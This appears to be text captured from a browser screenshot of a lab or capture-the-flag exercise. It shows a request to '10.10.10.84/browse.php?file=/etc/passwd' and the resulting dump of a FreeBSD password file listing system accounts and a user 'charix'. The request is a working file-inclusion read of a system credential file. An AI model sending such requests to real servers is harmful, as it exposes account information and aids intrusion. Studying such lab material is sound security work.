 10.10.10.84/browse.php?file=/etc/passwd
3
Security
wooyun.org 最新公...
wooyun.org 最新提...
WooYun知识库
服务
游戏攻略
Woobuntu文档
移动设备上的书签
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system
processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share
/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail
Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter
pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-
user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:
/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon
User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:
/bin/csh